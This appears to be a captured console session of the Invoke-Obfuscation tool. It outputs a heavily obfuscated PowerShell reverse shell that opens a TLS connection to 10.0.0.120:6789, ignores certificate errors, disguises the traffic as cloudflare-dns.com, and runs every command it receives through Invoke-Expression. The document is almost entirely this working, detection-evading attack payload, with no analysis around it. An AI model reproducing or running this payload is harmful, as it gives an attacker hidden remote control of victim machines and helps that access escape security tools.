 Invoke-Obfuscation\Token\All> 1
[*] Obfuscating 4 String tokens.
[*] Obfuscating 34 Variable tokens.
[*] Obfuscating 4 Type tokens.
[*] Obfuscating 10 Command tokens.
[*] Obfuscating 6 Argument tokens.
[*] Obfuscating 14 Member tokens.
Executed:
CLI:  Token\All\1
FULL: Out-ObfuscatedTokenCommand -ScriptBlock $ScriptBlock
Result:
$5cl=[TYPE]("{5}{2}{1}{0}{3}{4}{6}{7}"-f 'ThenTIca','ITY.au','sTem.secur','Tio','N.Sslpro','SY','ToCo','lS') ;  $J6yUK  =  [tYPe]("{3}{2}{1}{0}" -F'cOdING
','.EN','EXt','t')  ;${ss`L`PRO`TOcOLS} =  (  &('Ls') ("{1}{0}{2}{3}"-f 'ariAbLE','v',':5c','L') )."Va`LUE"::"TLs`12"; ${tcP`cLIE`NT} = &("{0}{1}{2}"-f 'New
-O','bj','ect') ("{6}{0}{5}{3}{2}{4}{1}"-f'e','ient','ockets.TCP','S','Cl','t.','N')(("{1}{2}{0}" -f'0.120','10','.0.'), 6789);${n`et`woRk`StrEAM} = ${tCpC`
LI`eNt}.("{2}{0}{1}" -f 'tr','eam','GetS').Invoke();${ssLSTr`E`AM} = .("{3}{1}{2}{0}"-f'ct','e','w-Obje','N') ("{2}{1}{4}{3}{5}{0}" -f 'm','et','N','urit','
.Sec','y.SslStrea')(${nE`TW`oRkstReAM},${FAL`sE},({${t`Rue}} -as [Net.Security.RemoteCertificateValidationCallback]));${sSlST`RE`Am}.("{4}{1}{2}{0}{3}" -f '
ticateAsCl','t','hen','ient','Au').Invoke(("{2}{3}{0}{4}{1}" -f're-dns.c','m','c','loudfla','o'),${n`Ull},${Ssl`prOTO`co`Ls},${F`A`lse});if(!${SS`ls`TREam}.
"isen`c`RY`pteD" -or !${SSLST`Re`Am}."i`ssignED") {${sSLS`Tr`EAM}.("{1}{0}"-f 'e','Clos').Invoke();exit}${st`ReaM`WR`i`TEr} = &("{1}{2}{0}" -f 'ct','New-Obj
','e') ("{2}{3}{4}{1}{0}" -f'iter','amWr','I','O.','Stre')(${SslS`Tre`Am});function wRiT`etos`TRe`AM (${S`TRI`NG}) {[byte[]]${S`c`RIpt:b`UffEr} = &("{0}{1}{
2}{3}" -f'New','-Obj','ec','t') ("{3}{2}{0}{1}"-f'te[',']','em.By','Syst') 4096 ;${sTREA`mwRI`Ter}.("{1}{0}"-f'ite','Wr').Invoke(${sT`Ri`Ng} + ("{1}{2}{0}"
-f'L> ','S','HEL'));${str`EA`mwRi`TER}.("{1}{0}"-f 'ush','Fl').Invoke()};&("{0}{1}{2}" -f'WriteTo','St','ream') '';while((${bY`TeS`Read} = ${Ss`LS`TrEAm}.("
{0}{1}" -f 'Re','ad').Invoke(${bU`F`Fer}, 0, ${B`UFf`ER}."l`ENGth")) -gt 0) {${cOm`Mand} = ( $j6yuK::"U`Tf8")."gets`TR`inG"(${buF`FeR}, 0, ${B`yt`ESreaD} -
1);${O`U`TPUT} = try {&("{0}{1}{3}{4}{5}{2}" -f'I','nvoke','on','-Expre','s','si') ${Com`mA`Nd} 2>&1 | &("{0}{2}{1}" -f 'Out-Str','g','in')} catch {${_} | &
("{1}{0}{2}" -f 't-Stri','Ou','ng')}&("{0}{2}{3}{1}" -f'Wr','ToStream','it','e') (${ouT`put})}${s`TReA`MWR`ITER}.("{1}{0}" -f 'se','Clo').Invoke()
Choose one of the below Token\All options to APPLY to current payload:
[*] TOKEN\ALL\1         Execute ALL Token obfuscation techniques (random order)
Invoke-Obfuscation\Token\All>